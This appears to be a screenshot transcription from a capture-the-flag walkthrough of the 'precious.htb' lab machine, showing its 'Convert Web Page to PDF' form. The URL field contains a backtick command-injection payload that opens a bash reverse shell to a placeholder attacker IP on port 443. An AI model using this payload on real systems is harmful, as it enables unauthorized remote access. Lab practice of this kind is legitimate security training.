 precious.htb
Search
Convert Web Page to PDF
Enter URL to fetch
`bash -c "bash -i >& /dev/tcp/"TuIP"/443 0>&1"`'}
Submit